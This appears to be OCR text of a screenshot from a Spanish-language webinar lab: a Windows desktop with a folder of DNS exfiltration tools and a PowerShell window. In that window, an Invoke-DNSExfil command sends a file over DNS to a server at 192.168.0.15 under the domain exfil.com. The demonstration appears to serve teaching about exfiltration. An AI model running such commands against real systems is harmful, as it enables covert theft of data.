 Papelera de
reciclaje
webinar
Windows PowerShell
PS C:\Users\prueb> Invoke-DNSExfil -File C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\DNS\cliente\FicheroAExfil
trar.txt -Key IsecPass -Server 192.168.0.15 -Domain exfil.com -Size 20 -Sleep 3 -Verbose
cliente
Archivo Inicio Compartir Vista
webinar > Exfil-main > DNS > cliente
Buscar en cliente
Nombre Estado Fecha de modificación Tipo Tamaño
comandos.txt 17/11/2022 13:16 Documento de te... 1 KB
FicheroAExfiltrar.txt 17/11/2022 16:26 Documento de te... 1 KB
Invoke-DNSExfil.ps1 15/11/2022 16:58 Script de Window... 6 KB
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
cliente
DNS
LAB_EXFIL
Pastebin
OneDrive - Persona
Este equipo
Descargas
Documentos
Escritorio
3 elementos 1 elemento seleccionado 82 bytes Sincronización pendiente
ec